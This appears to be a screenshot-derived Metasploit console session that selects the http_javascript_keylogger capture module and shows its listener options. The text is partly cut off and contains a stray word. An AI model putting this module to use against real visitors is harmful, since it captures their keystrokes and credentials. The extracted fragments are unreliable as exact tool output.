 msf > use auxiliary/server/capture/http_javascript_keylogger
msf auxiliary(server/capture/http_javascript_keylogger) > show options
Module options (auxiliary/server/capture/http_javascript_keylogger):
Name Current Setting Required Description
---- --------------- -------- -----------
DEMO false yes Creates HTML for demo purposes
SRVHOST 0.0.0.0 yes The local host to listen on. This mu
ocal machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connectio
SSLCert no Path to a custom SSL certificate (de
ed)
URIPATH no The URI to use for this exploit (def
VIRGINIA
msf auxiliary(server/capture/http_javascript_keylogger) >